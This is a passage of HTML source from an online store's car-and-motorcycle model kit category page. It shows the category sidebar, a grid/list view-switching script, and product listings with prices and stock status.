<li><a href="index.php?main_page=index&cPath=591_1163_1610&products_type=">Saki</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_2806&products_type=">Sakura sou no Pet</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4966&products_type=">Sanrio</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4399&products_type=">Sarazanmai</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_3656&products_type=">Satsuriku no Tenshi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4181&products_type=">Seishun Buta Yaro</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4700&products_type=">Seitokai Yakuindomo</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_2842&products_type=">Senki Zessho Symphogear</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_2404&products_type=">Senran Kagura</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_487&products_type=">Shinkyoku Soukai Polyphonica</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_2053&products_type=">Shinryaku Ika Musume</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4851&products_type=">Shugo Chara</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4646&products_type=">So Im a Spider So What</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_853&products_type=">Spice and Wolf</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4956&products_type=">Spirited Away</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4713&products_type=">Spy x Family</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4227&products_type=">SSSS Gridman</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4457&products_type=">Star Twinkle PreCure</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_1924&products_type=">Steins Gate</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_3364&products_type=">Sumikko Gurashi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_2742&products_type=">Sword Art Online</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_4665&products_type=">The Saga of Tanya the Evil</a></li>
<li><a href="index.php?main_page=index&cPath=591_1163_3297&products_type=">The Seven Deadly Sins</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=591_1164&products_type=">Series T-Z</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_1164"></span><ul id="catSide_1164" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=591_1164_1624&products_type=">Tales of Series</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5326&products_type=">Tamagotchi</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4076&products_type=">Tensei shitara Slime Datta Ken</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5328&products_type=">The Angel Next Door</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4954&products_type=">The Day I Become God</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5065&products_type=">The Demon Girl Next Door</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4989&products_type=">The Detective is Already Dead</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4279&products_type=">The Helpful Fox Senko san</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4319&products_type=">The One Within</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4171&products_type=">The Promised Neverland</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4160&products_type=">The Rising of Shield Hero</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4024&products_type=">The Ryuos Work is Never Done</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5173&products_type=">The Vampire Dies In No Time</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4703&products_type=">Those Snow White Notes</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_1877&products_type=">To Aru Kagaku no Railgun</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_879&products_type=">To Love Ru</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5079&products_type=">Tokidoki</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3290&products_type=">Tokyo Ghoul</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4846&products_type=">Tokyo Revengers</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3380&products_type=">Touken Ranbu</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_874&products_type=">Trigger Heart Exelica</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3546&products_type=">Tsum Tsum</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4454&products_type=">Uchitama</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5387&products_type=">Umamusume</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4770&products_type=">Uzaki Chan Wants To Hang Out</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_2947&products_type=">Vividred Operation</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_714&products_type=">Vocaloid</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_2274&products_type=">Walkure Romanze</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4991&products_type=">Wandering Witch</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4305&products_type=">We Never Learn</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5070&products_type=">When Will Ayumu</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4285&products_type=">Why the Hell are you here</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3211&products_type=">World Trigger</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_5291&products_type=">Yell World</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_592&products_type=">Yoake Mae yori Ruriiro na</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4465&products_type=">Yosistamp</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_2900&products_type=">Yotsuba</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_984&products_type=">YU GI OH</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4438&products_type=">Yuki Yuna is a Hero</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3745&products_type=">Yuri on Ice</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_3977&products_type=">Yuru Camp</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_2355&products_type=">Yuruyuri</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4968&products_type=">Zelda</a></li>
<li><a href="index.php?main_page=index&cPath=591_1164_4167&products_type=">Zombie Land Saga</a></li>
</ul>      </li>
</ul>  </li>
<li><a class="side-active" href="index.php?main_page=index&cPath=2&products_type=">Model Kit</a><span class="sideCollapsible" data-toggle="collapse" data-target="#catSide_2"></span><ul id="catSide_2" class="childCat collapse in"><li><a href="index.php?main_page=index&cPath=2_30&products_type=">Tools and Paints</a><span class="sideCollapsible collapsed" data-toggle="collapse" data-target="#catSide_30"></span><ul id="catSide_30" class="childCat collapse"><li><a href="index.php?main_page=index&cPath=2_30_4935&products_type=">AK Interactive</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4975&products_type=">Ammo Mig</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_5337&products_type=">Born Paint</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4729&products_type=">Gaianotes Basic Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4731&products_type=">Gaianotes Enamel Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4732&products_type=">Gaianotes Metallic Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4730&products_type=">Gaianotes Military Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4737&products_type=">Gaianotes Nazca Series</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4801&products_type=">Gaianotes Premium Series</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4734&products_type=">Gaianotes Special Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4738&products_type=">Gaianotes Surfacer</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4735&products_type=">Gaianotes Thinner</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4736&products_type=">Gaianotes Tools</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4733&products_type=">Gaitanotes EX Colors</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4686&products_type=">GodHand</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_5080&products_type=">Gunprimer</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4749&products_type=">Iwata</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_1751&products_type=">Mr Color</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_1749&products_type=">Mr Hobby</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4821&products_type=">Tamiya Enamel Paint</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_4694&products_type=">Wave</a></li>
<li><a href="index.php?main_page=index&cPath=2_30_1753&products_type=">Others Tools</a></li>
</ul>      </li>
<li><a href="index.php?main_page=index&cPath=2_74&products_type=">Maschinen Krieger Ma.K (SF3D)</a></li>
<li><a href="index.php?main_page=index&cPath=2_73&products_type=">Five Star Stories</a></li>
<li><a href="index.php?main_page=index&cPath=2_3164&products_type=">Gundam</a></li>
<li><a href="index.php?main_page=index&cPath=2_3118&products_type=">Gundam HG</a></li>
<li><a href="index.php?main_page=index&cPath=2_2046&products_type=">Gundam MG</a></li>
<li><a href="index.php?main_page=index&cPath=2_4679&products_type=">Gundam PG</a></li>
<li><a href="index.php?main_page=index&cPath=2_3165&products_type=">Gundam RG</a></li>
<li><a href="index.php?main_page=index&cPath=2_5307&products_type=">30MF</a></li>
<li><a href="index.php?main_page=index&cPath=2_5180&products_type=">30MM</a></li>
<li><a href="index.php?main_page=index&cPath=2_5181&products_type=">30MS</a></li>
<li><a href="index.php?main_page=index&cPath=2_4806&products_type=">86</a></li>
<li><a href="index.php?main_page=index&cPath=2_4555&products_type=">A.T.K.GIRL</a></li>
<li><a href="index.php?main_page=index&cPath=2_4692&products_type=">ACT MODE</a></li>
<li><a href="index.php?main_page=index&cPath=2_4407&products_type=">Alice Gear Aegis</a></li>
<li><a href="index.php?main_page=index&cPath=2_4805&products_type=">Arcanadea</a></li>
<li><a href="index.php?main_page=index&cPath=2_154&products_type=">Armored Core</a></li>
<li><a href="index.php?main_page=index&cPath=2_5322&products_type=">Blokees</a></li>
<li><a class="side-active" href="index.php?main_page=index&cPath=2_4746&products_type=">Car and Motorcycle</a></li>
<li><a href="index.php?main_page=index&cPath=2_754&products_type=">Code Geass</a></li>
<li><a href="index.php?main_page=index&cPath=2_5398&products_type=">Death Stranding</a></li>
<li><a href="index.php?main_page=index&cPath=2_5012&products_type=">Digimon</a></li>
<li><a href="index.php?main_page=index&cPath=2_4727&products_type=">Egg Girls</a></li>
<li><a href="index.php?main_page=index&cPath=2_398&products_type=">Evangelion</a></li>
<li><a href="index.php?main_page=index&cPath=2_2084&products_type=">Frame Arms Girl</a></li>
<li><a href="index.php?main_page=index&cPath=2_1055&products_type=">Full Metal Panic</a></li>
<li><a href="index.php?main_page=index&cPath=2_2934&products_type=">Gao Gai Gar</a></li>
<li><a href="index.php?main_page=index&cPath=2_4847&products_type=">Girls and Panzer</a></li>
<li><a href="index.php?main_page=index&cPath=2_4593&products_type=">Godzilla</a></li>
<li><a href="index.php?main_page=index&cPath=2_4999&products_type=">Gundam Decal</a></li>
<li><a href="index.php?main_page=index&cPath=2_4726&products_type=">Initial D</a></li>
<li><a href="index.php?main_page=index&cPath=2_5246&products_type=">Kamen Rider</a></li>
<li><a href="index.php?main_page=index&cPath=2_4728&products_type=">Kotobukiya MSG</a></li>
<li><a href="index.php?main_page=index&cPath=2_4902&products_type=">Kyoukai Senki</a></li>
<li><a href="index.php?main_page=index&cPath=2_4808&products_type=">Maruttoys</a></li>
<li><a href="index.php?main_page=index&cPath=2_4680&products_type=">Mazinkaiser</a></li>
<li><a href="index.php?main_page=index&cPath=2_4745&products_type=">Mechatro Wego</a></li>
<li><a href="index.php?main_page=index&cPath=2_5253&products_type=">Megalomaria</a></li>
<li><a href="index.php?main_page=index&cPath=2_3702&products_type=">Megami Device</a></li>
<li><a href="index.php?main_page=index&cPath=2_3111&products_type=">Metal Gear Solid</a></li>
<li><a href="index.php?main_page=index&cPath=2_4753&products_type=">Military</a></li>
<li><a href="index.php?main_page=index&cPath=2_4202&products_type=">Moderoid</a></li>
<li><a href="index.php?main_page=index&cPath=2_2042&products_type=">Muv Luv</a></li>
<li><a href="index.php?main_page=index&cPath=2_5136&products_type=">Nanoblock</a></li>
<li><a href="index.php?main_page=index&cPath=2_4584&products_type=">NieR: Automata</a></li>
<li><a href="index.php?main_page=index&cPath=2_4807&products_type=">One Piece</a></li>
<li><a href="index.php?main_page=index&cPath=2_4308&products_type=">Phantasy Star Online</a></li>
<li><a href="index.php?main_page=index&cPath=2_4748&products_type=">Plamax</a></li>
<li><a href="index.php?main_page=index&cPath=2_5060&products_type=">Pokemon</a></li>
<li><a href="index.php?main_page=index&cPath=2_4563&products_type=">Sousai Shojo Teien</a></li>
<li><a href="index.php?main_page=index&cPath=2_3313&products_type=">Space Battleship Yamato 2199</a></li>
<li><a href="index.php?main_page=index&cPath=2_3722&products_type=">Star Wars</a></li>
<li><a href="index.php?main_page=index&cPath=2_5247&products_type=">Ultraman</a></li>
<li><a href="index.php?main_page=index&cPath=2_5308&products_type=">Uma Musume</a></li>
<li><a href="index.php?main_page=index&cPath=2_5059&products_type=">VLOCKer FIORE</a></li>
<li><a href="index.php?main_page=index&cPath=2_4547&products_type=">Vocaloid</a></li>
<li><a href="index.php?main_page=index&cPath=2_5293&products_type=">Yu Gi Oh</a></li>
<li><a href="index.php?main_page=index&cPath=2_31&products_type=">Others</a></li>
</ul>  </li>
<li><a href="index.php?main_page=index&cPath=607&products_type=">Gift Card</a></li>
</ul>
</div></div>
<!--// eof: categories //-->

<form name="quick_find_header" action="https://www.toyslogic.com/index.php?main_page=advanced_search_result" method="get"><div class="m-input-append"><input type="hidden" name="main_page" value="advanced_search_result" /><input type="hidden" name="search_in_description" value="1" /><input type="text" name="keyword" class="m-wrap" size="6" maxlength="30" class="m-wrap" placeholder="Search" /></div></form>
<!--// bof: facebooklike //-->
<div class="leftBoxContainer sidebar-nav" id="facebooklike">
	<h3 id="facebooklikeHeading" class="sidebar-header">Facebook</h3>
	<div id="facebooklikeContent" class="sideBoxContent">
<div id="fb-root" style="display:none"></div><script>(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><div class="fb-like-box" data-href="http://www.facebook.com/toyslogic" data-show-faces="true" data-stream="false" data-border-color="#ffffff" data-header="false"></div></div></div>
<!--// eof: facebooklike //-->

</div><!--Left Column-->
</aside>

<!--<section id="mainSection" class="span6" role="main">--><!--Main Content-->
<section id="mainSection" class="span9" role="main">
<!-- bof  breadcrumb -->
<!-- eof breadcrumb -->    
<div class="centerColumn" id="indexProductList">

<h1 id="productListHeading">Car and Motorcycle</h1>


<div id="indexProductListCatDescription" class="content">Car and Motorcycle Model Kits<br /></div>


<form name="filter" action="https://www.toyslogic.com/index.php?main_page=index" method="get" id="filterForm"><label class="filterLabel">Filter Results by: </label><input type="hidden" name="main_page" value="index" /><input type="hidden" name="cPath" value="2_4746" /><input type="hidden" name="sort" value="20a" /><select name="filter_id" class="m-wrap" onchange="this.form.submit()">
  <option value="" selected="selected">All Manufacturers</option>
  <option value="2">Aoshima</option>
  <option value="156">Fujimi</option>
  <option value="725">Meng</option>
  <option value="682">Tamiya</option>
</select>
<select name="sort" class="m-wrap" onchange="this.form.submit()">
  <option value="20a" selected="selected">Sort By</option>
  <option value="2a">Name Ascending</option>
  <option value="2d">Name Descending</option>
  <option value="3a">Price Aescending</option>
  <option value="3d">Price Descending</option>
</select>
<div class="grid-list">
<div class="m-btn-group">
    <a id="gridSwitch" data-my-tooltip="tooltip" title="Grid" href="javascript:display('grid');" class="m-btn icn-only"><i class="icon-th"></i></a>
    <a id="listSwitch" data-my-tooltip="tooltip" title="List" href="javascript:void(0);" class="m-btn disabled icn-only"><i class="icon-th-list"></i></a>
</div>
</div>    
<script type="text/javascript"><!--
    function display(view) {
        if (view == 'list') {
            $('.productsGridWrapper').attr('class', 'productsListWrapper').removeClass('row-fluid');
            $('.productsListWrapper > .gridItem').attr('class', 'productList').addClass('row-fluid').removeClass('centeredContent');
            
            $('.productList').each(function(index, element) {
                html = '';
                
                var image = $(element).find('.listingProductImage').html();
                
                if (image != null) { 
                    html += '<div class="span3 listingProductImage centeredContent">' + image + '</div>';
                }
                
                html += '  <div class="span6 listingProductDetails">	';	
                html += '  <h3 class="itemTitle">' + $(element).find('.itemTitle').html() + '</h3>';
                html += '  <div class="listingDescription">' + $(element).find('.listingDescription').html() + '</div>';
                html += '  </div>	';
                
                var ratings = $(element).find('.rating').html();
                
                var price = $(element).find('.price').html();
                
                html += '<div class="span3 listingProductsAction centeredContent">';
                if (ratings != null) {
                    html += '<p class="rating">' + ratings  + '</p>';
                }   
                if (price != null) {
                    html += '<p class="price">' + price  + '</p>';
                }
                html += '<div class="btnCart">' + $(element).find('.btnCart').html() + '</div>';

                html += '</div>';			
                    
                $(element).html(html);
                
            });		
            $('.grid-list').html('<div class="m-btn-group"><a id="gridSwitch" href="javascript:display(\'grid\');" class="m-btn icn-only" data-my-tooltip="tooltip" title="Grid"><i class="icon-th"></i></a><a id="listSwitch" href="javascript:void(0);" class="m-btn disabled icn-only" data-my-tooltip="tooltip" title="List"><i class="icon-th-list"></i></a></div>'); 
            $.cookie('display', 'list', { expires: 7, path: '/' });
        } else {
            $('.productsListWrapper .productList').attr('class', 'gridItem').addClass('centeredContent');
            $('.productsListWrapper').attr('class', 'productsGridWrapper');
            $('.productsGridWrapper').toggleClass('row-fluid');
            $('.productsGridWrapper .gridItem').each(function(index, element) {
                html = '<div class="gridItemInner">';
                
                var image = $(element).find('.listingProductImage').html();
                
                if (image != null) {
                    html += '<div class="listingProductImage image">' + image + '</div>';
                }
                
                html += '<h3 class="itemTitle name">' + $(element).find('.itemTitle').html() + '</h3>';
                html += '<div class="listingDescription description" style="display:none">' + $(element).find('.listingDescription').html() + '</div>';
                
                var ratings = $(element).find('.rating').html();
                if (ratings != null) {
                    html += '<p class="rating nomargin">' + ratings  + '</p>';
                }
                
                var price = $(element).find('.price').html();
                
                if (price != null) {
                    html += '<p class="price">' + price  + '</p>';
                }
                            
                html += '<div class="btnCart">' + $(element).find('.btnCart').html() + '</div>'; 
                
                html += '</div>';
                $(element).html(html);
            });	
                        
            $('.grid-list').html('<div class="m-btn-group"><a id="gridSwitch" href="javascript:void(0);" class="m-btn disabled icn-only" data-my-tooltip="tooltip" title="Grid"><i class="icon-th"></i></a><a id="listSwitch" href="javascript:display(\'list\');" class="m-btn icn-only" data-my-tooltip="tooltip" title="List"><i class="icon-th-list"></i></a></div>');
            $.cookie('display', 'grid', { expires: 7, path: '/' }); 
        }
    }
          if($.cookie('display')){
        jQuery(function($){display($.cookie('display'));});
      }else{
        jQuery(function($){display('grid');});
      }
        //--></script>       
</form>
<br class="clearBoth" />

<form name="multiple_products_cart_quantity" action="https://www.toyslogic.com/index.php?main_page=index&amp;cPath=2_4746&amp;sort=20a&amp;action=multiple_products_add_product" method="post" enctype="multipart/form-data"><input type="hidden" name="securityToken" value="" /><div id="productListing">
<div class="buttonRow forward"><input class="button" type="submit" value="Add Selected Products to Cart" /></div>
<br class="clearBoth" />

<div id="productsListingTopNumber" class="navSplitPagesResult back">Displaying <strong>1</strong> to <strong>21</strong> (of <strong>58</strong> products)</div>
<div id="productsListingListingTopLinks" class="navSplitPagesLinks forward"> &nbsp;<strong class="current">1</strong>&nbsp;&nbsp;<a href="https://www.toyslogic.com/index.php?main_page=index&amp;cPath=2_4746&amp;sort=20a&amp;page=2" title=" Page 2 ">2</a>&nbsp;&nbsp;<a href="https://www.toyslogic.com/index.php?main_page=index&amp;cPath=2_4746&amp;sort=20a&amp;page=3" title=" Page 3 ">3</a>&nbsp;&nbsp;<a href="https://www.toyslogic.com/index.php?main_page=index&amp;cPath=2_4746&amp;sort=20a&amp;page=2" title=" Next Page "><i class="icon-angle-right"></i></a>&nbsp;</div>
<br class="clearBoth" />

<div class="productsListWrapper">

  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=70521&products_type=2">MF Ghost - 1/24 Aiba Shun R35 NISSAN GT-R NISMO</a><br><img src="images/preorder_image.png" height="15" width="46" alt="Preorder"></h3><div class="listingDescription">Assembled required.</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=70521&products_type=2"><img src="images/Model_Kit_Gundam_18/TL300851273.jpg" alt="MF Ghost - 1/24 Aiba Shun R35 NISSAN GT-R NISMO" title=" MF Ghost - 1/24 Aiba Shun R35 NISSAN GT-R NISMO " width="76" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$54.99 </span>&nbsp;<span class="productSpecialPrice">$52.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$2.00&nbsp;off</span><br /></p><div class="btnCart"><span class="button">Sold Out</span></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=69523&products_type=2">Snap Kit - 1/32 Lamborghini Aventador S Pearl White</a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">Assemble required.</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=69523&products_type=2"><img src="images/Model_Kit_Gundam_15/TL300850269.jpg" alt="Snap Kit - 1/32 Lamborghini Aventador S Pearl White" title=" Snap Kit - 1/32 Lamborghini Aventador S Pearl White " width="78" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$24.99 </span>&nbsp;<span class="productSpecialPrice">$24.49</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.50&nbsp;off</span><br /></p><div class="btnCart"><span class="button">Sold Out</span></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=69522&products_type=2">Snap Kit - 1/32 Nissan R35 GT-R 2024 Millennium Jade</a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">Assemble required.</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=69522&products_type=2"><img src="images/Model_Kit_Gundam_15/TL300850268.jpg" alt="Snap Kit - 1/32 Nissan R35 GT-R 2024 Millennium Jade" title=" Snap Kit - 1/32 Nissan R35 GT-R 2024 Millennium Jade " width="78" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$24.99 </span>&nbsp;<span class="productSpecialPrice">$24.49</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.50&nbsp;off</span><br /></p><div class="btnCart"><span class="button">Sold Out</span></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=69521&products_type=2">Initial D - Snap Kit 1/32 Nakazatos 32 </a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">Assemble required.</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=69521&products_type=2"><img src="images/Model_Kit_Gundam_15/TL300850267.jpg" alt="Initial D - Snap Kit 1/32 Nakazatos 32" title=" Initial D - Snap Kit 1/32 Nakazatos 32 " width="78" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$24.99 </span>&nbsp;<span class="productSpecialPrice">$24.49</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.50&nbsp;off</span><br /></p><div class="btnCart"><span class="button">Sold Out</span></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=69520&products_type=2">Snap Kit - 1/32 Mazda Infini FD3S RX-7 Vintage Red</a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">Assemble required.</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=69520&products_type=2"><img src="images/Model_Kit_Gundam_15/TL300850266.jpg" alt="Snap Kit - 1/32 Mazda Infini FD3S RX-7 Vintage Red" title=" Snap Kit - 1/32 Mazda Infini FD3S RX-7 Vintage Red " width="78" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$24.99 </span>&nbsp;<span class="productSpecialPrice">$24.49</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.50&nbsp;off</span><br /></p><div class="btnCart"><span class="button">Sold Out</span></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=69519&products_type=2">Snap Kit - 1/32 Mazda FD3S RX-7 Brilliant Black</a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">Assemble required.</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=69519&products_type=2"><img src="images/Model_Kit_Gundam_15/TL300850265.jpg" alt="Snap Kit - 1/32 Mazda FD3S RX-7 Brilliant Black" title=" Snap Kit - 1/32 Mazda FD3S RX-7 Brilliant Black " width="78" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$24.99 </span>&nbsp;<span class="productSpecialPrice">$24.49</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.50&nbsp;off</span><br /></p><div class="btnCart"><span class="button">Sold Out</span></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=69518&products_type=2">Snap Kit - 1/32 Nissan R35 GT-R 2024 Midnight Purple</a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">Assemble required.</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=69518&products_type=2"><img src="images/Model_Kit_Gundam_15/TL300850264.jpg" alt="Snap Kit - 1/32 Nissan R35 GT-R 2024 Midnight Purple" title=" Snap Kit - 1/32 Nissan R35 GT-R 2024 Midnight Purple " width="78" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$24.99 </span>&nbsp;<span class="productSpecialPrice">$24.49</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.50&nbsp;off</span><br /></p><div class="btnCart"><span class="button">Sold Out</span></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=68947&products_type=2">Ghost - Katagiri Kanata ZN6 Toyota86 The Peninsula Manazuru Ver</a><br><img src="images/preorder_image.png" height="15" width="46" alt="Preorder"></h3><div class="listingDescription">Assemble required.</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=68947&products_type=2"><img src="images/Model_Kit_Gundam_15/TL300849691.jpg" alt="Ghost - Katagiri Kanata ZN6 Toyota86 The Peninsula Manazuru Ver" title=" Ghost - Katagiri Kanata ZN6 Toyota86 The Peninsula Manazuru Ver " width="87" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$45.99 </span>&nbsp;<span class="productSpecialPrice">$45.07</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.92&nbsp;off</span><br /></p><div class="btnCart"><span class="button">Sold Out</span></div></div>  </div>
  <div class="productList row-fluid">
   <div class="span6 listingProductDetails"><h3 class="itemTitle"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=68946&products_type=2">Ghost - 1/24 Katagiri Kanata ZN6 Toyota 86</a><br><img src="images/instock_image.png" height="15" width="46" alt="Intock"></h3><div class="listingDescription">Assemble required.</div></div>   <div class="span3 listingProductImage centeredContent"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=68946&products_type=2"><img src="images/Model_Kit_Gundam_15/TL300849690.jpg" alt="Ghost - 1/24 Katagiri Kanata ZN6 Toyota 86" title=" Ghost - 1/24 Katagiri Kanata ZN6 Toyota 86 " width="87" height="80" /></a></div>   <div class="span3 listingProductsAction centeredContent"><p class="price"><span class="normalprice">$41.99 </span>&nbsp;<span class="productSpecialPrice">$41.15</span><span class="productPriceDiscount"><br />Save:&nbsp;$0.84&nbsp;off</span><br /></p><div class="btnCart"><span class="button">Sold Out</span></div></div>  </div>
  <div class="productList row-fluid">
